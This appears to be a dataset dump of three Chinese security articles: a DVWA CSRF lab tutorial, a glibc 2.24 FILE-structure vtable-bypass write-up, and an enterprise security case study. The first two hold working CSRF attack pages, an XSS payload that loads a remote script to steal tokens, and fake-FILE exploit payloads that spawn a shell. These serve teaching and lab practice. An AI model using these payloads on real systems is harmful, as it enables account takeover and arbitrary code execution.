text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

@[TOC](csrf漏洞浅谈)

# 前言

菜狗本人的手终于伸向了csrf漏洞攻击 **记录一下**

# csrf漏洞介绍

## 什么是csrf

csrf全称`Cross Site Request

Forgery`,翻译过来就是`跨站域请求伪造`。是一种网络攻击手段。与xss不同,xss是利用受信任的用户,而csrf则是伪装成受信任用户。而csrf不太流行,所以一般认为xss比csrf更加具有危险性。

## csrf怎样实现

用csrf可以做什么?在菜鸡我的看法就是攻击者利用被攻击者发送受站点信任的请求,从而达到自身的某些目的。

## 举个例子

假如张三在某银行存了一笔钱,某一天张三在该行的官网进行转账。假设官网ip为`http://csrfxj.com/zhuanzhang.php?name=ww&money=1000`,而官网存在csrf漏洞,且是get请求方式,此时服务器收到请求后验证cookie等,确认是本人操作,所以会进行回复,操作成功。而如果李四想要从此处进行攻击,就会构造一个payload:`http://csrfxj.com/zhuanzhang.php?name=ls&money=100000`,然后此时张三刚刚在官网进行了操作,cookie等还未过期,在李四的诱骗下点击了这个链接,后台服务器会再次响应,认为是本人操作,再次进行操作,这时就会发生,转账人`张三`,收钱人`李四`,金额`100000`。然后张三就会在不知情的时候进行了一笔稀里糊涂的转账。

## csrf漏洞攻击原理

我本来一直认为就是利用上述方式进行攻击,但是在看了大佬博客之后才知道csrf攻击分为两种方式

一、狭义的csrf攻击:指在攻击者已经将代码植入受害用户的浏览器访问的页面的前提下,以“受害用户”的身份向服务端发起一个伪造的http请求,从而实现服务器CURD来执行读写操作。

二、广义的csrf攻击:攻击者将一个http接口中需要传递的所有参数都预测出来,然后不管以什么方式,都可以来任意调用你的接口,对服务器实现CURD

## csrf攻击产生条件

一、被攻击者在登陆了web网页,并且在本地生成了cookie

二、在cookie未过期的情况下,登登录了攻击者的页面,利用同一个浏览器。

# csrf攻击的常见方式

csrf攻击一般分为GET型和POST型。

这里利用[必火团队的靶场](http://www.nanhack.com/payload/xss/csrf1.php)和本地搭建的DVWA靶场进行实验。

## GET型方式

发现转账页面,正常转账会发现账户正常减少财产。当点击了下方提供的攻击者页面时,

发现提示账户钱少了,回去查看,发现少了1000。查看攻击页面源码发现

其中的`<image src >`属性标签里的链接,和正常转账是一样的,只是名字钱财不同。这是一种实现的方式。

在上面的例子中是直接构造的payload,隐蔽性太低,正常人一眼就能看出来不正常,所以一般会进行IP的隐藏

这里介绍几种常用的IP隐藏方式:

一、利用a标签

二、利用HTML的src实现,在页面中不会进行显示

三、利用background属性里的url功能链接

## POST方式

<form name="csrf" action="http://edu.xss.tv/payload/xss/csrf2.php" method="post">

<input type="hidden" name="name" value="zhangsan520">

<input type="hidden" name="money" value="1000">

</form>

<script type="text/javascript">document.csrf.submit();</script>

<a href="http://edu.xss.tv/user.php">返回用户管理</a>

post方式一般是利用一个可以自动提交的表单进行攻击,当用户进入指定页面后会进行自动提交。达到目的。所以危害性没get方式高。

# csrf漏洞检测

那么如何检测页面是否存在csrf漏洞呢?这里用的是brupsuit进行检测。

在浏览器里进行抓包,bp有一个`CSRF POC`功能,自动生成攻击页面,在里面修改参数,提交之后发现是否有变化,若有则存在反之没有。

# csrf漏洞的防御

> CSRF的防御可以从两个方面考虑,一个是后台接口层做防御;另一个则是在前端做防御,这种不同源的请求,不可以带cookie。

## 前端防御

> 谷歌提出了same-site cookies概念,same-site cookies 是基于 Chrome 和 Mozilla

> 开发者花了三年多时间制定的 IETF

> 标准。它是在原有的Cookie中,新添加了一个SameSite属性,它标识着在非同源的请求中,是否可以带上Cookie,它可以设置为3个值,分别为:Strict、Lax、None

>

> Strict是最严格的,它完全禁止在跨站情况下,发送Cookie。只有在自己的网站内部发送请求,才会带上Cookie。不过这个规则过于严格,会影响用户的体验。比如在一个网站中有一个链接,这个链接连接到了GitHub上,由于SameSite设置为Strict,跳转到GitHub后,GitHub总是未登录状态。

> Lax的规则稍稍放宽了些,大部分跨站的请求也不会带上Cookie,但是一些导航的Get请求会带上Cookie,如下:

>

>

>

> None就是关闭SameSite属性,所有的情况下都发送Cookie。不过SameSite设置None,还要同时设置Cookie的Secure属性,否则是不生效的。

以上引用来自云栖社区一篇[很详细的博客](https://yq.aliyun.com/articles/738512) 如有侵权,联系删除。

因为我懒,所以就不自己总结了(坚持白嫖)。

## 后端防御

> 第一种,CSRF Token的方式。这种方式是在表单页面生成一个随机数,这个随机数一定要后端生成,并且对这个随机数进行存储。

>

> 通过请求头中的referer字段判断请求的来源。每一个发送给后端的请求,在请求头中都会包含一个referer字段,这个字段标识着请求的来源。如果请求是从银行网站发出的,这个字段会是银行网站转账页的链接,比如:<https://www.a-bank.com/transfer-> view;如果是从恶意网站发出的,那么referer字段一定不会是银行网站>

# DVWA靶场练习csrf攻击

## low难度

所谓low难度就是明显的没有难度。

拿到手之后直接url修改参数就实现了。

<?php

if( isset( $_GET[ 'Change' ] ) ) {

// Get input

$pass_new = $_GET[ 'password_new' ];

$pass_conf = $_GET[ 'password_conf' ];

// Do the passwords match?

if( $pass_new == $pass_conf ) {

// They do!

$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));

$pass_new = md5( $pass_new );

// Update the database

$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";

$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

// Feedback for the user

$html .= "<pre>Password Changed.</pre>";

}

else {

// Issue with passwords matching

$html .= "<pre>Passwords did not match.</pre>";

}

((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);

}

?>

查看low难度的源码,首先进行判断两个新密码输入的值是否一样,若一样调用`mysql_real_escape_string()`函数来进行对字符串的过滤操作,然后调用`MD5`对new_password进行加密,保存到数据库中。`mysql_real_escape_string()`函数由于对字符串进行了过滤操作,所以有效的防止了sql注入操作,但是并没有对于csrf进行防御操作。因此可以进行csrf攻击。

正常的修改密码payload:`http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change#`

直接对payload进行修改:`http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=root&password_conf=root&Change=Change#`

在上述操作中,密码就会由修改的password变为root。

但是这样子用户一眼就能知道自己的密码被修改了,而且这个链接一般人肯定不会随便点的。所以接下来据要进行对这个链接的格式修改。

### 使用短链接进行格式修改

[地址在这](http://tool.chinaz.com/tools/dwz.aspx)

### 构造攻击页面

在实际攻击中,攻击者可以利用自己构造的一个虚假页面让被攻击者点击来实现攻击操作。

<!DOCTYPE html>

<html>

<head>

<title>404</title>

</head>

<body>

<h1>Not Found</h1>

<image src="http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=root&password_conf=root&Change=Change#" />

<p>The requested URL was not found on this server.</p>

</body>

</html>

当被攻击者访问这个页面时,会出现假的404错误,被攻击者会认为自己进入了一个无效的网站,但实际上攻击已经产生了。

## medium难度

首先查看源码,发现比low多了一个判断

if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) {

// Get input

$pass_new = $_GET[ 'password_new' ];

$pass_conf = $_GET[ 'password_conf' ];

也就是说,Medium级的代码检查了保留变量

HTTP_REFERER(http包头的Referer参数的值,表示来源地址)中是否包含SERVER_NAME这一个方法来抵御csrf攻击,但是这种方式只需要将刚才那个页面名字修改为本地IP地址就可。

这里看到预期修改为password,点击页面后,回到原来页面,测试发现密码修改成功。

## high难度

查看源码

发现比起medium多了一个

if( isset( $_GET[ 'Change' ] ) ) {

// Check Anti-CSRF token

checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

很明显high级的难度在防御机制中加入了token元素。即`用户每次访问改密页面时,服务器会返回一个随机的token。向服务器发起请求时,需要提交token参数。而服务器在收到请求时,会优先检查token,只有token正确,才会处理客户端的请求。`

看了大佬博客之后发现可以构造一个攻击页面,将其放置在攻击者的服务器,引诱受害者访问,从而完成 CSRF 攻击。

alert(document.cookie);

var theUrl = 'http://127.0.0.1/DVWA/vulnerabilities/csrf/';

if(window.XMLHttpRequest) {

xmlhttp = new XMLHttpRequest();

}else{

xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");

}

var count = 0;

xmlhttp.withCredentials = true;

xmlhttp.onreadystatechange=function(){

if(xmlhttp.readyState ==4 && xmlhttp.status==200)

{

var text = xmlhttp.responseText;

var regex = /user_token\' value\=\'(.*?)\' \/\>/;

var match = text.match(regex);

console.log(match);

alert(match[1]);

var token = match[1];

var new_url = 'http://127.0.0.1/DVWA/vulnerabilities/csrf/?user_token='+token+'&password_new=password&password_conf=password&Change=Change';

if(count==0){

count++;

xmlhttp.open("GET",new_url,false);

xmlhttp.send();

}

}

};

xmlhttp.open("GET",theUrl,false);

xmlhttp.send();

将其放在攻击者的网络上,我由于是本地实验,所以放在了`http://127.0.0.1/xss.js`,然后心细的人发现了,这个应该是xss攻击吧?没错,看大佬博客使用的就是xss和csrf相结合的方法实现攻击的。

然后构造payload:`http://127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English

#<script src="http://www.127.0.0.1.com/xss.js"></script>`

然后诱导被攻击者点击这个链接实现攻击操作。

但是自身实践出现错误,百度发现,现在的浏览器不允许跨域访问,所以求教了大师傅之后,发现了另一个方法,bp抓包,修改参数。看了团队内的大佬博客之后,知道可以利用`<iframe

src="../csrf"

onload=alert(frames[0].document.getElementsByName('user_token')[0].value)>`来实现token获取。

在DVWA的xss页面,进行抓包

修改参数

之后进行放包。得到浏览器页面

在这里修改密码

然后构造一个自动点击的页面

<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<form method="GET" action="http://127.0.0.1/dvwa/vulnerabilities/csrf">

<input type="hidden" name="password_new" value="password">

<input type="hidden" name="password_conf" value="password">

<input type='hidden' name='user_token' value="8c662c2b09db59c12c190ffd8ec23a00">

<input type="hidden" name="Change" value="Change" id="onlick">

</form>

</body>

<script type="text/javascript">

document.getElementById("onclick").click();

</script>

</html>

然后诱导用户点击,

修改成功。

# 后记

对于impossible难度暂时没有打算尝试,毕竟high难度还有点一知半解,等后期更加深入了解了之后再回来补充。 | 社区文章 |

### 前言

前面几篇文章说道,`glibc 2.24` 对 `vtable` 做了检测,导致我们不能通过伪造 `vtable` 来执行代码。今天逛 `twitter`

时看到了一篇通过绕过 对`vtable` 的检测 来执行代码的文章,本文学习一下,后来又根据文中的参考链接,找到了另外一种类似的方法,本文做个分享。

文中涉及的代码,libc, 二进制文件。

https://gitee.com/hac425/blog_data/blob/master/pwn_file/file_struct_part4.rar

### 正文

首先还是编译一个有调试符号的 `glibc` 来辅助分析。

源码下载链接

http://mirrors.ustc.edu.cn/gnu/libc/glibc-2.24.tar.bz2

可以参考

http://blog.csdn.net/mycwq/article/details/38557997

新建一个目录用于存放编译文件,进入该文件夹(这里为`glibc_224` ),执行 `configure` 配置

mkdir glibc_224

cd glibc_224/

../glibc-2.24/configure --prefix=/home/haclh/workplace/glibc_224 --disable-werror --enable-debug=yes

然后 `make -j8 && make install`, 即可在 `/home/haclh/workplace/glibc_224` 找到编译好的

`libc`

对 `vtable` 进行校验的函数是 `IO_validate_vtable`

就是保证 `vtable` 要在 `__stop___libc_IO_vtables` 和 `__start___libc_IO_vtables` 之间。

绕过的方法是在 `__stop___libc_IO_vtables` 和 `__start___libc_IO_vtables`

之间找到可以利用的东西,下面介绍两种。

前提:可以伪造 `FILE` 机构体

测试代码 ( [来源](https://dhavalkapil.com/blogs/FILE-Structure-Exploitation/) )

/* gcc vuln.c -o vuln */

#include <stdio.h>

#include <unistd.h>

char fake_file[0x200];

int main() {

FILE *fp;

puts("Leaking libc address of stdout:");

printf("%p\n", stdout); // Emulating libc leak

puts("Enter fake file structure");

read(0, fake_file, 0x200);

fp = (FILE *)&fake_file;

fclose(fp);

return 0;

}

首先 `printf("%p\n", stdout)` 用来泄露 `libc` 地址,然后使用 `read` 读入数据用来伪造 `FILE` 结构体,

最后调用 `fclose(fp)`.

**利用__IO_str_overflow**

`__IO_str_overflow`是 `_IO_str_jumps` 的一个函数指针.

`_IO_str_jumps` 就位于 `__stop___libc_IO_vtables` 和 `__start___libc_IO_vtables`

之间 所以我们是可以通过 `IO_validate_vtable` 的检测的。

具体怎么拿 `shell` 还得看看 `__IO_str_overflow` 的

[源代码](https://code.woboq.org/userspace/glibc/libio/strops.c.html#_IO_str_overflow),

这里我就用 `ida` 看了(清楚一些)

首先是对 `fp->_flag` 做了一些判断

将 `fp->_flag` 设为 `0x0`, 就不会进入。接下来的才是重点

可以看到 如果 设置

fp->_IO_write_ptr - fp->_IO_write_base > fp->_IO_buf_end - fp->_IO_buf_base

我们就能进入 `(fp[1]._IO_read_ptr)(2 * size + 100)`, 回到汇编看看。

执行 `call qword ptr [fp+0E0h]`, `fp+0E0h` 使我们控制的,于是可以控制 `rip`, 此时的参数为 `2 * size

+ 100`, 而 `size = fp->_IO_buf_end - fp->_IO_buf_base` 所以此次 `call` 的参数也是可以控制的。

利用思路就很简单了

* 设置 `fp+0xe0` 为 `system`

* 设置 `fp->_IO_buf_end` 和 `fp->_IO_buf_base`, 使得 `2 * size + 100` 为 `/bin/sh` 的地址, 执行 `system("/bin/sh")` 获取 `shell`。

比如`fp->_IO_buf_base=0` 和 `fp->_IO_buf_end=(sh-100)/2`。

fake_file += p64(0x0) # buf_base

fake_file += p64((sh-100)/2) # buf_end

当执行 `fclose` 是会 调用 `_IO_FINISH (fp)`

其实就是 `fp->vtable->__finish`

#define _IO_FINISH(FP) JUMP1 (__finish, FP, 0)

执行 `_IO_FINISH (fp)` 之前还对 锁进行了获取, 所以我们需要设置 `fp->_lock` 的值为一个 指向 `0x0`

的值(`*ptr=0x0000000000000000`),所以最终的 `file` 结构体的内容为

fake_file = p64(0x0) # flag

fake_file += p64(0x0) # read_ptr

fake_file += p64(0x0) # read_end

fake_file += p64(0x0) # read_base

fake_file += p64(0x0) # write_base

fake_file += p64(sh) # write_ptr - write_base > buf_end - buf_base, bypass check

fake_file += p64(0x0) # write_end

fake_file += p64(0x0) # buf_base

fake_file += p64((sh-100)/2) # buf_end

fake_file += "\x00" * (0x88 - len(fake_file)) # padding for _lock

fake_file += p64(0x00601273) # ptr-->0x0 , for bypass get lock

# p _IO_str_jumps

fake_file += "\x00" * (0xd8 - len(fake_file)) # padding for vtable

fake_file += p64(_IO_jump_t + 0x8) # make __IO_str_overflow on __finish , which call by fclose

fake_file += "\x00" * (0xe0 - len(fake_file)) # padding for vtable

fake_file += p64(system) # ((_IO_strfile *) fp)->_s._allocate_buffer

有一个小细节,我把 `vtable` 设置为了 `p64(_IO_jump_t + 0x8)`,原因在于 一个正常的 `FILE` 结构体的

`vtable` 的结构为

`_finish` 在第三个字段

`__IO_str_overflow`是 `_IO_str_jumps` 的第4个字段.

`vtable` 设置为 `p64(_IO_jump_t + 0x8)` 后, `vtable->_finish` 为

`__IO_str_overflow` 的地址了。

在调用 `fclose` 处下个断点,断下来后打印第一个参数

可以看到

* `_flags` 域 为 0

* `2*(buf_end - buf_base) + 100` 指向 `/bin/sh`

* `_lock` 指向 `0x0`

* 虚表的第三个表项(`vtable->_finish`)为 `__IO_str_overflow` 的地址

* `$rdi+0xe0` 为 `system` 的地址(rdi即为 fp)

这样在执行 `fclose` 时就会进入 `__IO_str_overflow` ,然后进入 `call qword ptr [fp+0E0h]` 执行

`system("/bin/sh")` 拿到 `shell`

**利用 _IO_wstr_finish**

`_IO_wstr_finish` 位于 `_IO_wstr_jumps` 里面

可以看到 `_IO_wstr_jumps` 也是位于 位于 `__stop___libc_IO_vtables` 和

`__start___libc_IO_vtables` 之间的。

`_IO_wstr_finish` 的 `check` 比较简单

当 `fp->_wide_data->_IO_buf_base` 不为0, 而且 `v2->_flags2` 就可以劫持 `rip`

了,看汇编代码会清晰不少

只需要在 `fp+0xa0` 处放置一个指针 `ptr` , 使得 `ptr+0x30` 处的 值不为 0 即可。(这个值随便找就行),然后 设置

`fp+0x74` 的值为 `0`, 最后设置 `fp+0xe8` 的值为 `one_shot` ,在执行 `fclose()`时就会去执行

`one_shot` 拿到 `shell`

伪造 `file` 结构体的代码

fake_file = p64(0x0) # flag

fake_file += p64(0x0) # read_ptr

fake_file += p64(0x0) # read_end

fake_file += p64(0x0) # read_base

fake_file += p64(0x0) # write_base

fake_file += p64(sh) # write_ptr - write_base > buf_end - buf_base, bypass check

fake_file += p64(0x0) # write_end

fake_file += p64(0x0) # buf_base

fake_file += p64((sh-100)/2) # buf_end

fake_file += "\x00" * (0x88 - len(fake_file)) # padding for _lock

fake_file += p64(0x00601273) # ptr-->0x0 , for bypass get lock

fake_file += "\x00" * (0xa0 - len(fake_file))

fake_file += p64(0x601030) # _wide_data

# p &_IO_wstr_jumps

fake_file += "\x00" * (0xd8 - len(fake_file)) # padding for vtable

fake_file += p64(_IO_wstr_jumps)

fake_file += "\x00" * (0xe8 - len(fake_file)) # padding for vtable

fake_file += p64(one_shot) # rip

### 最后

ida看代码比较清楚,文中的两种方法挺不错,利用了其他的 `vtable` 中的有趣的函数来绕过 `check`

**参考**

<https://dhavalkapil.com/blogs/FILE-Structure-Exploitation/>

<http://blog.rh0gue.com/2017-12-31-34c3ctf-300/> | 社区文章 |

# 某大型集团企业信息安全实践总结暨信息安全应急案例分享

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 第一部分、概述

某大型房产公司,业务遍布港澳及内地70余个城市及海外多个国家和地区。

该企业自2017年以来,将加快信息化建设步伐进行数字化转型当作重要战略举措,逐步加大信息化预算,实现数据智联、创新赋能,支撑管理变革、引领业务创新。

信息安全是企业数字化转型过程中不可避免或忽视的问题,决定企业数字化成败的关键。在这个过程中,数据成为企业非常重要的资产,信息安全对于企业发展有不可估量的影响,企业的安全体系的构建是一个动态、长期的过程,难以一蹴而就。如何从战略层面、治理层面、执行层面上,全面、积极、有效地应对安全风险的同时,将风险转化为机遇,推进数字化转型的持续性发展,可谓任重而道远。为了达到目的,该公司快速组建了信息安全团队,在数字化转型的过程中,不遗余力地推进了信息安全的建设。

经过近三年的建设,该企业已经找到了适合自己的信息安全建设之路,以《网络安全法》的实施为契机,顺应等级保护标准要求,加强全方位主动防御、整体防控,实现对等保护对象的安全全覆盖,从事后补救到安全前置,从局部分割到全面防护,从被动安全到主动安全的转变,构筑主动、全面的安全防护体系,为数字化转型保驾护航,这就是某大型房产公司数字化转型之后交出的信息安全答卷。

在具体建设步骤方面,从聚焦核心数据保护诉求出发,在信息化战略规划层面将信息安全建设分为筑围墙、坚堡垒、精管控三个阶段逐步推进,首先按照等级保护要求,进行了核心系统的等级保护测评工作,2018年顺利完成测评整改,取得了测评证书,2019年更是启动了云平台的三级等保测评工作;在基础架构安全建设方面,上线网络流量回溯分析系统、WEB应用防火墙、运维审计堡垒机等,迅速在总部形成了护城河,公司整体的安全防御能力得到大大提升。

针对员工信息安全意识薄弱问题,开展了长期的信息安全宣贯,通过OA内网、移动门户APP等多种方式推送安全小知识以及公司安全制度等,连续三年开展了“网络安全周”宣传活动,通过线上、线下跨平台、全方位的宣传,使得信息安全理念深入人心,在公司上下初步形成了“信息安全、人人有责”的文化氛围,全面提升了员工的信息安全意识。

在信息化高速发展的同时,黑产也在不断进化,高级恶意代码以快速变种、多样化和动态交互的形式不断演化,虽然该企业已经建设了较为完善的纵深防御体系,但是面临的风险和威胁依然众多,包括如下:

1、安全攻防能力极度不对等,如恶意代码,和传统病毒相比,变种更多、更新更快,传统检测方式更难发现;同时黑客攻击更多的具备“海陆空”(不同攻击载荷、攻击方式、攻击维度)、全天候、全方位打击的特点,依靠单一的安全产品品或边界防护往往无法满足企业安全需求;

2、地区公司防护薄弱,地区公司通过MPLS-VPN专线与总部进行互联,同时各地区公司也有自己的互联网出口进行上网,这样带来了诸多的风险;由于安全预算、人力的限制,地区公司没有专职的安全团队,往往很难进行高效的风险防范;

3、内网平坦化问题:目前该企业内网连接着60多家地区公司,同时还与集团公司内部兄弟公司等通过MPLS

VPN进行连接,各公司安全建设水平参差不齐,更多的是注重网络侧的边界防御,而内部跨区防护,往往被选择性忽视。在实际攻防场景中,再“高”再“厚”的墙也终将被绕过。一旦攻击者突破某个地区公司边界取得初步权限,内部安全能力的真空很容易导致集体沦陷,攻击者进入内网之后横向渗透,往往一马平川,无往不利;

4、单点安全能力永远存在漏报和误报的问题。即使当前攻击被阻断,道高一尺魔高一丈,攻击者经过一段时间的研究,也有可能绕过防护。而安全设备和业务系统兼容是一个长期的磨合过程,必然会导致出现无效告警,而真正有效的告警,往往被淹没其中。

## 第二部分、该企业信息安全建设思路

为有效应对目前面临的问题和满足安全迫切需求,我们需要利用基于大数据机器学习技术对已知威胁进行模式挖掘,然后通过专家分析,提取恶意行为并输出安全能力,具备威胁情报检测、网络异常检测、入侵检测、主机行为检测等多种安全能力,从“端、边界、云”的空间维度上以及

“预警、监测、分析、清除”的时间维度上实现安全防护的闭环管理,真正做到 “全面防御、主动预警、安全运营,全天候、全方位感知网络安全态势”。

为了达到这个目标,我们制订了企业信息安全宙斯盾计划,从如下几个方面进行了安全建设,包括:

攻防侧:收敛攻击面,具备有效防护各类已知攻击的能力;

网络侧:具备覆盖全部网络协议栈的分析、检测和分析回溯能力,能够覆盖全部边界和MPLS VPN互联的链路;

主机侧:以业务主机(服务器)为安全防御重点,构建最后一公里防线,快速搭建自适应防御体系;

终端侧:建立终端安全防御体系,同时通过检测网络流量中的DGA域名,定位网络内部已经被控的主机。

安全域划分:基于零信任网络原则,进行层次化划分,尤其是对内网互联的网络进行有效隔离,防止堡垒从内部被突破,打造不被绕过的马奇诺防线。

## 第三部分、该企业信息安全建设具体成果

在我们近三年的安全建设成果来说,基本行动计划包括如下:

(1)坚壁清野步步为营

面对上面所面临的风险,在总部数据中心层面,通过开展敏感信息清理、网络资产摸底清理、收敛网络攻击暴露面、安全风险排查整改、重点目标防御等专项工作,同时配合常态化的漏洞扫描工作,逐步整改安全漏洞,淘汰下线不安全业务系统;对安全设备策略进行有效收紧,形成了漏洞收敛、防护有效、保障有力的安全局面。

目前公司总部对外互联网IP

150+个,互联网带宽150Mbps,业务系统60+个,累计一年防御DDOS攻击252万余次,拦截网络层攻击2160万次,拦截应用层攻击72万余次;

(2)诱敌深入层层设防

为了解决内网攻击以及未知威胁问题,公司总部上线了开源的蜜罐系统T-Pot,恶意代码和行为检测作为抵御黑客和网络犯罪分子防御的第一道防线。它主要应用特征库和行为的辨别技术,不可避免的带来误报和漏报的问题。蜜罐系统则有效的避免了这个问题,通过构建伪装的业务主动引诱攻击者,在预设的环境中对入侵行为进行检测、分析,还原攻击者的攻击途径、方法、过程等,并将获取的信息用于保护真实的系统;

通过蜜罐系统,利用欺骗防御技术,经过精密设计,在恶意黑客必经之路上布置诱饵节点,混淆其攻击目标,从而隔离并保护企业真实资产,拖延黑客攻击时间。

蜜罐系统能够高精度、准确无误地发现潜在威胁,捕获威胁后将在第一时间报警,速度优于传统安全防护手段,用蜜罐获取到攻击者信息,比如攻击者的

IP,就可以通过防火墙及WAF设备对攻击来源进行封堵。

该企业部署蜜罐系统以来,全年捕获各种攻击40万+次,攻击IP 2800+个,与防火墙、WAF等形成良好互补。

图:蜜罐捕获到的暴力破解用户名和密码

(3)内网隔离纵深防御

针对内网平坦化问题,我们通过进行安全域划分方式,对内网进行了初步隔离,对来自地区公司和兄弟公司的互联请求不再采取默认放行规则,而是基于零信任网络原则,进行层次化划分,防止病毒木马纵向感染横向传播。

通过子公司网络规范,落实子公司边界安全防护体系,各地区分公司互联网出口处部署了防火墙,终端层面部署了防病毒软件,完成全公司4000+终端防病毒软件部署;同时定期推进专项巡检工作,对地区公司进行终端安全扫描,对发现的存在高危漏洞的终端进行督促整改;日常工作中,对地区公司发现感染僵尸、木马、蠕虫的终端进行及时通报整改。

根据部署在边界、终端、云网络、专线网络的各种安全设备的特点,有的放矢设计对应的检测手段,扬长补短,充分发挥数据联动分析的作用,建立了较为完善的纵深防御体系,形成了横向到边、纵向到底的立体防御框架并切实落地,达到较好效果。

(4)万物皆明精确感知

再高级的攻击,都会留下网络痕迹,因此,进行网络全流量分析是精确感知安全的一个非常好用的手段,全流量威胁分析回溯系统能够快速检测各类重点事件,如APT攻击事件、Botnet事件、恶意样本传播、WebShell、隐蔽隧道等高危安全事件。以流量行为为例,正常网络层的连接行为是松散的、随机分布的,如下图:

而异常连接的情况下,比如终端感染木马并成为僵尸主机之后将对同网段和外网进行扫描攻击,其连接行为将会如下:

通过如上规则,在流量分析回溯系统上可以很好的进行预警,及时定位网络内部已经被控的主机。

同时,流量分析回溯系统可以很好的进行C&C服务器访问监控(Command & Control

Server,是指挥控制僵尸网络的主控服务器)。每个木马实例通过和它的C&C服务器通讯获得指令进行攻击活动,包括获取攻击开始的时间和目标,上传从宿主机偷窃的到的信息,定时给感染机文件加密勒索等。

通过引入外部威胁情报,与自身流量分析回溯系统有机结合,很好的解决了分支机构的僵尸网络问题。目前,我们已经成熟应用基于域名、IP地址、样本特征等进行失陷检测,将远控或者恶意下载的各类IP、域名和URL进行一键拦截和预警,同时可将失陷主机与外网通信、在内网进行传播扩散与渗透、最终达成攻击目标的全过程完整绘制出来。

(5)情报驱动安全联动

在网络安全体系的建设过程中,是一个由点到面的过程,上线过程中不同厂家不同品牌的安全设备会不可避免的处于分散状态,而不是天然的具备联动机制;而单点安全能力永远存在漏报和误报的问题;我们在三年的安全建设和安全运营过程中,也发现了这个问题,往往需要投入大量人力进行各种设备的策略调优,如攻击者突破了防火墙和WAF设备的第一道防线后,虽然被流量分析系统和蜜罐发现,但是往往需要安全管理员手工处理告警,来进行IP拦截,时效性无法得到保证,安全源于联动,各自为营.怎能协同工作?

为了解决这个问题,我们宙斯盾计划的核心就是通过威胁情报建立各安全设备的联动机制,实现安全协同、全网联动。

在这个建设过程中,我们引入互联网大情报体系,对情报信息进行强度整合、高度共享、深度运用;同时结合防火墙、WAF、流量分析系统、态势感知、蜜罐等集中告警日志处理,借助技术中台,建立小情报体系(私有云),这个私有情报系统,我们也称之为安全中台雏形,既能够实时调用防火墙、WAF接口进行联动处理,也能够对外提供给集团各兄弟公司使用,极大程度上缩减了安全事件的处理时间,能够以最高效的方式解决安全问题。

通过这样的安全设备联动管理,能够保证系统内的安全设备协同工作,提高安全事件的检测精度和处理效率,从而应对日趋复杂多变的网络安全威胁。

(6)应急响应全网协防

我们进一步健全完善了网络安全事件监测发现、通报预警、应急处置一体化机制;在安全运营过程中,监测只是第一步,后续还有处置、溯源、修复、优化等一系列过程,对需要对待处理事件区分优先级,形成小时级、日级、周级、月级处理机制,让重要事件得到及时解决。

对于实时发生的失陷事件,不断恶化的安全事件,我们将全网预警,提高应急响应级别,及时将信息安全事件扼杀在萌芽状态。

对于漏洞扫描、基线核查、安全更新等工作,我们已经形成周期性任务执行,按季度进行常规化跟踪、处理。

同时我们推行各种专项行动,如密码安全专项检视计划、全网终端安全扫描行动、渗透测试、安全演练等,及时掌握和解决影响网络安全运行方面出现或存在的有关问题,提升安全防护水平。

下面,通过一个典型的信息安全案例,来介绍该企业信息安全建设成果及相关经验总结,这个实战案例,既是对过往安全建设的成果检验,也为后续的安全体系建设提供了宝贵的经验。

## 第四部分、真实信息安全应急事件案例分享

12月2号凌晨,分支机构上海公司将一台文件共享服务器的远程桌面端口违规暴露在公网,被攻破之后导致当地大量终端感染变种木马,并在网络内部大量扩散攻击行为(累计感染50多台,占比近50%),总部通过流量分析系统及威胁情报服务、蜜罐服务进行了第一时间预警,在防火墙和防病毒软件未能够彻底防御此变种木马的情况下,经过2天的应急响应,已基本完成终端的查杀和加固,未对集团内网造成较大影响。

本次案例中,总部通过流量分析系统及威胁情报服务,第一时间发现了上海公司终端的DNS域名异常访问行为并预警(木马通过C&C服务器地址通讯获取远程控制命令),部署的蜜罐服务发现了上海公司中毒终端对总部数据中心的横向渗透攻击,并捕获了其攻击手法(木马综合利用MS17-010永恒之蓝漏洞攻击、SMB爆破攻击、sql爆破攻击等功能,并在攻击成功的目标机器上安装计划任务执行多个Powershell后门,下载执行新的攻击模块);由于总部防火墙的安全域划分有效,策略有效收紧,内网未出现部分终端中毒后一马平川的攻击局面,其余地区公司大部分也在前期的专项行动中进行了加固,未造成大规模横向渗透。

经过本次实战检验,验证了该企业纵深防御体系和监控应急预警体系的有效性。通过对该事件的总结和反思,形成信息安全可借鉴的经验和教训,有利于大家共同提升安全水平。

* 病毒名:驱动人生新变种

* 感染方式:该病毒通过“永恒之蓝”漏洞扫描445端口传播,通过暴力破解传播密码方式传播,通过RDP远程桌面3389端口漏洞传播,通过扫描Sql Server数据库方式传播;

* 后果影响:感染内网之后,将进行横向渗透扫描,并在每个感染终端上增加计划任务,每个小时从后台接受指令,下载攻击木马,同时进行挖矿行为,不排除进行文件勒索比特币等行为;

* 处置:总部监控发现之后提升预警级别,并要求上海公司断网,升级杀毒软件版本,地毯式对终端进行查杀,3号晚上完成网内病毒传播抑制。

* 后续总结:上海公司防火墙维护不及时,策略未收紧,且将重要的文件共享服务器(10.164.1.8)的远程桌面端口暴露在公网;内网终端补丁更新不及时,未按照总部要求进行MS17-010漏洞及MS19-0708漏洞的彻底整改;PC存在弱口令,员工安全意识不高,均给病毒横向渗透造成较大便利。

## 第五部分、安全事件处置及朔源过程

### 1\. 事件时间轴

